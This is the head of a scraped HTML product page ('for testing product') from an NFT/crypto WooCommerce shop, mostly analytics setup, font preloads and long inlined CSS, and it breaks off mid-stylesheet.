

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/product/for-testing-product/
body_size: 53373
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>for testing product - Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ol,ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.subscribe .result{display:block;width:100%!important}.subscribe>input[type=text]{border:0;float:left;font-style:italic;padding:15px 25px;width:65%;border-radius:30px;font-family:Ubuntu;font-weight:initial;font-size:18px;text-transform:normal!important;margin-right:20px}.subscribe>button[type=submit]{border:0;color:#fff;float:left;font-style:normal;font-weight:700;padding:15px;width:30%;border-radius:30px;font-family:Ubuntu;font-size:18px}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.flex{display:flex}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.woocommerce_categories .categories_shortcode h3{font-size:20px;font-weight:600;margin:0;text-align:center;text-transform:capitalize;color:rgba(255,255,255,.7);padding:30px}.woocommerce_categories .category.item.active h3{color:#fff}.woocommerce_categories .category.item:hover h3{color:#fff}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default 